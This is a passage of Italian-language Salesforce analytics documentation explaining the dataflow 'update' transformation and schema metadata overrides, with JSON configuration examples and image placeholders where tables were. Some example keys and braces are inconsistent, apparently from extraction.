



## <span id="page-3466-0"></span>VEDERE ANCHE:

[Trasformazione sfdcRegister](#page-3464-0)

#### Trasformazione update

La trasformazione update aggiorna i valori di campo specificati di una serie di dati esistente basata sui dati di un altra serie di dati, definita serie di dati di ricerca. La trasformazione cerca i nuovi valori nei campi corrispondenti della serie di dati di ricerca. La trasformazione archivia i risultati in una nuova serie di dati.

Quando si crea la trasformazione, si specificano le chiavi utilizzate per la corrispondenza dei record tra le due serie di dati. Per indicare quale campo della serie di dati di ricerca aggiorna il campo nella serie di dati di origine, si mappano anche i campi corrispondenti da entrambe le serie di dati.

Esempio: Vediamo un esempio. Si dispone di una serie di dati esistente denominata Accounts che contiene informazioni sugli account, come ID, nome e reddito annuale. Purtroppo, alcuni nomi di account della serie di dati non sono più corretti dopo una serie di fusioni e acquisizioni. Per aggiornare rapidamente i nomi di account nella serie di dati, è necessario effettuare le seguenti operazioni.

- **1.** Creare un file .csv che contenga i nuovi nomi di account e gli ID account associati per gli account i cui nomi sono cambiati.
- **2.** Caricare il file .csv per creare una serie di dati denominata UpdatedAccountNames.
- **3.** Creare un file di definizione del flusso di dati per aggiornare i nomi di account nella serie di dati Accounts, eseguendo una ricerca dei nuovi nomi di account nella serie di dati UpdatedAccountNames.



Viene creato il seguente file di definizione del flusso di dati.

```
{
   "Extract_AccountDetails": {
     "action": "sfdcDigest",
      "parameters": {
         "object": "Account",
         "fields": [
           { "name": "Id" },
           { "name": "Name" },
            { "name": "AnnualRevenue" }
        ]
      }
   },
   "Extract_UpdatedAccountNames": {
     "action": "edgemart",
      "parameters": { "alias": "UpdatedAccountNames" }
   },
   "Update_AccountRecords": {
     "action": "update",
      "parameters": {
        "left": "Extract_AccountDetails",
        "right": "Extract_UpdatedAccountNames",
        "left_key": [ "Id" ],
        "right key": [ "AccountID" ],
         "update columns": { "Name": "NewAccountName" }
      }
   },
   "Register_UpdatedAccountRecords": {
     "action": "sfdcRegister",
      "parameters": {
        "alias": "Accounts",
        "name": "Accounts",
         "source": "Update_AccountRecords"
      }
   }
}
```
{

**••** Esempio: Vediamo un altro esempio, in cui viene utilizzata una chiave composita per la corrispondenza dei record tra le due serie di dati. In questo caso, per la corrispondenza dei record si utilizzano l'ID dell'account e i campi dei nomi dell'account.

Viene creato il seguente file di definizione del flusso di dati.

```
"Extract_AccountDetails": {
```

```
"action": "sfdcDigest",
   "parameters": {
     "object": "Account",
     "fields": [
        { "name": "Id" },
        { "name": "Name" },
         { "name": "AnnualRevenue" }
     ]
   }
},
"Extract_UpdatedAccountNames": {
  "action": "edgemart",
  "parameters": { "alias": "UpdatedAccountNames" }
},
"Update_AccountRecords": {
   "action": "update",
   "parameters": {
     "left": "Extract_AccountDetails",
     "right": "Extract_UpdatedAccountNames",
     "left key": ["Id", "Name"],
      "right_key": ["AccountId","NewAccountName"],
      "update_columns": {
        "Name": "NewAccountName",
         "CreatedDate":"NewCreatedDate",
         "AnnualRevenue":"NewAnnualRevenue"
   }
},
"Register_UpdatedAccountRecords": {
  "action": "sfdcRegister",
   "parameters": {
     "alias": "Accounts",
     "name": "Accounts",
     "source": "Update_AccountRecords"
  }
}
```
## <span id="page-3468-0"></span>IN QUESTA SEZIONE:

}

## [Parametri update](#page-3468-0)

Quando si definisce una trasformazione update, si imposta l'attributo azione su update e si specificano i parametri.

## **Parametri update**

Quando si definisce una trasformazione update, si imposta l'attributo azione su update e si specificano i parametri.

Nella seguente tabella sono descritti i parametri di input.







VEDERE ANCHE:

[Trasformazione update](#page-3466-0)

## Esclusione dei metadati generati da una trasformazione

Se si desidera, è possibile ignorare i metadati generati da una trasformazione. È possibile ignorare attributi di oggetti e campi. Ad esempio, è possibile modificare il nome e il formato di un campo di data estratto da un oggetto Salesforce in modo da visualizzarlo in modo diverso nella serie di dati. Per ignorare i metadati, aggiungere gli elementi da ignorare nella sezione Schema della trasformazione nel file di definizione del flusso di dati.

Nella sezione Schema è possibile ignorare gli attributi dei metadati solo per un oggetto.

La sezione Schema di questa trasformazione sfdcDigest di esempio contiene esclusioni di metadati:

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

```
"Extract Opportunities": {
   "action": "sfdcDigest",
   "parameters": {
      "object": "Opportunity",
      "fields": [
         { "name": "Name" },
         { "name": "Amount" }
      ]
   },
   "schema": {
      "objects": [
         {
            "label":"Sales Opportunities",
            "fields": [
               {
                   "name": "Amount",
                   "label": "Opportunity Amount"
               }
            ]
         }
      ]
   }
}
```
Attributi degli oggetti

È possibile ignorare i seguenti attributi degli oggetti.



# Attributi dei campi

È possibile ignorare gli attributi di ogni campo della serie di dati specificato.





# <span id="page-3472-0"></span>Formati numerici

Un esempio di un valore numerico tipo è \$1,000,000.99 rappresentato come \$#,##0.00. È necessario specificare la precisione e la scala del numero. Il formato viene specificato utilizzando i seguenti simboli:



<span id="page-3472-1"></span>Nota: il formato per i valori numerici non viene utilizzato in caso di "data ingestion". Si utilizza solo per specificare il modo in cui  $\bullet$ vengono formattati i valori numerici quando vengono visualizzati nell'interfaccia utente.

# Formati di data

Per i campi di data, è necessario specificare il formato della data utilizzando uno dei seguenti formati.





Nota: Sono supportati solo i formati precedenti.

Questi formati utilizzano i seguenti simboli:



Esempio: prendiamo in considerazione un esempio nel quale si desiderano ignorare i seguenti attributi degli oggetti e dei campi che la trasformazione sfdcDigest estrae dall'oggetto Opportunità.

